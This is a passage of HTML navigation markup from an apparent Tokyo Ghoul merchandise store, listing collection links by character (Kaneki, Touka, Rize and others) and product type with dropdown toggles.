        <a href="https://tokyoghoul.store/collections/hide-face-mask" class="flex justify-between items-center hover:underline grow">Hide Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-figures" class="flex justify-between items-center hover:underline grow">Hide Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hat-cap" class="flex justify-between items-center hover:underline grow">Hide Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hoodies" class="flex justify-between items-center hover:underline grow">Hide Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-jacket" class="flex justify-between items-center hover:underline grow">Hide Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hide Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pajama" class="flex justify-between items-center hover:underline grow">Hide Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pillow" class="flex justify-between items-center hover:underline grow">Hide Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-plush" class="flex justify-between items-center hover:underline grow">Hide Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-poster" class="flex justify-between items-center hover:underline grow">Hide poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shirts" class="flex justify-between items-center hover:underline grow">Hide Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shoes" class="flex justify-between items-center hover:underline grow">Hide Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-sweater" class="flex justify-between items-center hover:underline grow">Hide Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-tank-top" class="flex justify-between items-center hover:underline grow">Hide Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="flex justify-between items-center hover:underline grow">Hinami Fueguchi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-accesories" class="flex justify-between items-center hover:underline grow">Hinami Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-backpack" class="flex justify-between items-center hover:underline grow">Hinami Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-body-pillow" class="flex justify-between items-center hover:underline grow">Hinami Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-boxer-pant" class="flex justify-between items-center hover:underline grow">Hinami Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-face-masks" class="flex justify-between items-center hover:underline grow">Hinami Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-figures" class="flex justify-between items-center hover:underline grow">Hinami Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hat-cap" class="flex justify-between items-center hover:underline grow">Hinami Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hoodies" class="flex justify-between items-center hover:underline grow">Hinami Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-jacket" class="flex justify-between items-center hover:underline grow">Hinami Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hinami Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pajama" class="flex justify-between items-center hover:underline grow">Hinami Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pillow" class="flex justify-between items-center hover:underline grow">Hinami Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-plush" class="flex justify-between items-center hover:underline grow">Hinami Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shirts" class="flex justify-between items-center hover:underline grow">Hinami Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shoes" class="flex justify-between items-center hover:underline grow">Hinami Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-sweaters" class="flex justify-between items-center hover:underline grow">Hinami Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-tank-top" class="flex justify-between items-center hover:underline grow">Hinami Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="flex justify-between items-center hover:underline grow">Juuzou Suzuya Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-accesories" class="flex justify-between items-center hover:underline grow">Juuzou Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-backpack" class="flex justify-between items-center hover:underline grow">Juuzou Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-body-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-boxer-pant" class="flex justify-between items-center hover:underline grow">Juuzou Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-face-masks" class="flex justify-between items-center hover:underline grow">Juuzou Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-figures" class="flex justify-between items-center hover:underline grow">Juuzou Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hat-cap" class="flex justify-between items-center hover:underline grow">Juuzou Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hoodies" class="flex justify-between items-center hover:underline grow">Juuzou Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-jackets" class="flex justify-between items-center hover:underline grow">Juuzou Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Juuzou Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pajamas" class="flex justify-between items-center hover:underline grow">Juuzou Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-plush" class="flex justify-between items-center hover:underline grow">Juuzou Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-posters" class="flex justify-between items-center hover:underline grow">Juuzou Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shirts" class="flex justify-between items-center hover:underline grow">Juuzou Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shoes" class="flex justify-between items-center hover:underline grow">Juuzou Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-sweaters" class="flex justify-between items-center hover:underline grow">Juuzou Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-tank-top" class="flex justify-between items-center hover:underline grow">Juuzou Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="flex justify-between items-center hover:underline grow">Ken Kaneki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-accesories" class="flex justify-between items-center hover:underline grow">Kaneki Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-backpack" class="flex justify-between items-center hover:underline grow">Kaneki Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-body-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-boxer-pant" class="flex justify-between items-center hover:underline grow">Kaneki Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-face-masks" class="flex justify-between items-center hover:underline grow">Kaneki Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-figures" class="flex justify-between items-center hover:underline grow">Kaneki Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hat-cap" class="flex justify-between items-center hover:underline grow">Kaneki Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hoodies" class="flex justify-between items-center hover:underline grow">Kaneki Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-jackets" class="flex justify-between items-center hover:underline grow">Kaneki Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Kaneki Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pajamas" class="flex justify-between items-center hover:underline grow">Kaneki Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-plush" class="flex justify-between items-center hover:underline grow">Kaneki Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-poster" class="flex justify-between items-center hover:underline grow">Kaneki poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shirts" class="flex justify-between items-center hover:underline grow">Kaneki Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shoes" class="flex justify-between items-center hover:underline grow">Kaneki Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-sweaters" class="flex justify-between items-center hover:underline grow">Kaneki Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-tank-top" class="flex justify-between items-center hover:underline grow">Kaneki Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="flex justify-between items-center hover:underline grow">Koutarou Amon Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-accesories" class="flex justify-between items-center hover:underline grow">Amon Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-backpack" class="flex justify-between items-center hover:underline grow">Amon Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-body-pillow" class="flex justify-between items-center hover:underline grow">Amon Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-boxer-pants" class="flex justify-between items-center hover:underline grow">Amon Boxer Pants</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-face-masks" class="flex justify-between items-center hover:underline grow">Amon Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-figures" class="flex justify-between items-center hover:underline grow">Amon Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hat-cap" class="flex justify-between items-center hover:underline grow">Amon Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hoodies" class="flex justify-between items-center hover:underline grow">Amon Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-jackets" class="flex justify-between items-center hover:underline grow">Amon Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Amon Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-pajama" class="flex justify-between items-center hover:underline grow">Amon Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-plush" class="flex justify-between items-center hover:underline grow">Amon Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-poster" class="flex justify-between items-center hover:underline grow">Amon Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shirts" class="flex justify-between items-center hover:underline grow">Amon Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shoes" class="flex justify-between items-center hover:underline grow">Amon Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-sweaters" class="flex justify-between items-center hover:underline grow">Amon Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-tank-top" class="flex justify-between items-center hover:underline grow">Amon Tank top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/other-characters" class="flex justify-between items-center hover:underline grow">Other Characters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="flex justify-between items-center hover:underline grow">Rize Kamishiro Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-accesories" class="flex justify-between items-center hover:underline grow">Rize Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-backpack" class="flex justify-between items-center hover:underline grow">Rize Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-body-pillows" class="flex justify-between items-center hover:underline grow">Rize Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-boxer-pant" class="flex justify-between items-center hover:underline grow">Rize Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-face-masks" class="flex justify-between items-center hover:underline grow">Rize Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-figures" class="flex justify-between items-center hover:underline grow">Rize Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hat-cap" class="flex justify-between items-center hover:underline grow">Rize Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hoodies" class="flex justify-between items-center hover:underline grow">Rize Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-jackets" class="flex justify-between items-center hover:underline grow">Rize Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Rize Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pajama" class="flex justify-between items-center hover:underline grow">Rize Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pillows" class="flex justify-between items-center hover:underline grow">Rize Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-plush" class="flex justify-between items-center hover:underline grow">Rize Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-poster" class="flex justify-between items-center hover:underline grow">Rize Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shirts" class="flex justify-between items-center hover:underline grow">Rize Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shoes" class="flex justify-between items-center hover:underline grow">Rize Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-sweaters" class="flex justify-between items-center hover:underline grow">Rize Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-tank-top" class="flex justify-between items-center hover:underline grow">Rize Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="flex justify-between items-center hover:underline grow">Shuu Tsukiyama Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukishima-poster" class="flex justify-between items-center hover:underline grow">Tsukishima Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-accesories" class="flex justify-between items-center hover:underline grow">Tsukiyama Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-backpack" class="flex justify-between items-center hover:underline grow">Tsukiyama Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-body-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-boxer-pant" class="flex justify-between items-center hover:underline grow">Tsukiyama Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-face-masks" class="flex justify-between items-center hover:underline grow">Tsukiyama Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-figures" class="flex justify-between items-center hover:underline grow">Tsukiyama Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hat-cap" class="flex justify-between items-center hover:underline grow">Tsukiyama Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hoodies" class="flex justify-between items-center hover:underline grow">Tsukiyama Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-jackets" class="flex justify-between items-center hover:underline grow">Tsukiyama Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-outfits-and-cosplay" class="flex justify-between items-center hover:underline grow">Tsukiyama Outfits and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pajama" class="flex justify-between items-center hover:underline grow">Tsukiyama Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-plush" class="flex justify-between items-center hover:underline grow">Tsukiyama Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shirts" class="flex justify-between items-center hover:underline grow">Tsukiyama Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shoes" class="flex justify-between items-center hover:underline grow">Tsukiyama Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-sweaters" class="flex justify-between items-center hover:underline grow">Tsukiyama Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-tank-top" class="flex justify-between items-center hover:underline grow">Tsukiyama Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="flex justify-between items-center hover:underline grow">Touka Kirishima Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-accesories" class="flex justify-between items-center hover:underline grow">Touka Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
